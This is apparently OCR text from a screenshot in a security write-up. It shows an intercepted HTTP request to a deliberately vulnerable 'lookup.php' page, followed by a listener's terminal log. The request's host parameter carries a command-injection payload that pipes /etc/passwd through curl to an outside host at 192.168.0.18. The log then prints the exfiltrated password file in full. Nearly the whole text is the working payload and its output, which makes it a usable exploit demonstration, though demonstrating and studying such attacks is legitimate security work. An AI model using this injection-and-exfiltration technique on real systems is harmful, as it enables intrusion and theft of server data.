 Go Cancel < >
Request
Raw Params Headers Hex
GET
/Vulnsite/lookup.php?host=127.0.0.1|%20cat%20/etc/passwd%20|%20curl%20-F%20%22data=@-%22%20http://1
92.168.0.18:1234/test.txt HTTP/1.1
Host: vulnsite:1337
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Terminal
File Edit View Search Terminal Help
WARNING:root:User-Agent: curl/7.35.0
Host: 192.168.0.18:1234
Accept: */*
Content-Length: 2089
Expect: 100-continue
Content-Type: multipart/form-data; boundary=----------------------------6969fe6c
af01
WARNING:root:======= POST VALUES =======
WARNING:root:FieldStorage('data', '-', 'root:x:0:0:root:/root:/bin/bash\ndaemon:
x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\n
sys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:
x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sb
in/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/m
ail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x
:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbi
n/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:
backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/li
st:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:
41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobod
y:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nlibuuid:x:100:101::/var/l
ib/libuuid:\nsyslog:x:101:104::/home/syslog:/bin/false\nmessagebus:x:102:106::/v
ar/run/dbus:/bin/false\nusbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
\ndnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false\navahi-autoipd:x:105:1
14:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false\nkernoops:x:106:6553
4:Kernel Oops Tracking Daemon,,,:/:/bin/false\navahi:x:107:115:Avahi mDNS daemon
,,,:/var/run/avahi-daemon:/bin/false\npulse:x:108:117:PulseAudio daemon,,,:/var/
run/pulse:/bin/false\ncolord:x:109:119:colord colour management daemon,,,:/var/l
ib/colord:/bin/false\nhplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/fal
se\nmdm:x:111:120:MDM Display Manager:/var/lib/mdm:/bin/false\nrtkit:x:112:122:R
ealtimeKit,,,:/proc:/bin/false\nsaned:x:113:123::/home/saned:/bin/false\nspeech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh\ncon
text:x:1000:1000:Context,,,:/data/home:/bin/bash\nsshd:x:115:65534::/var/run/ssh
d:/usr/sbin/nologin\nmysql:x:999:999::/home/mysql:\n')
WARNING:root:
192.168.0.18 - - [01/Nov/2015 15:05:04] code 404, message File not found
192.168.0.18 - - [01/Nov/2015 15:05:04] "POST /test.txt HTTP/1.1" 404 -
5.16.3
</html>
先知社区